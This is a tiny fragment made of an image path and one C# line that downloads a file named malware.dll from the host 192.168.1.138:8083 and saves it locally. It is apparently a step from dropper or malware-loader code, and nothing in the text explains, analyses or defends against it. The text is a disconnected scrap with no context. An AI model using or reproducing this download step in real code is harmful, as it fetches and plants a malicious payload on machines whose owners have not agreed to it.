 wc.DownloadFile("http://192.168.1.138:8083/malware.dll", dllName);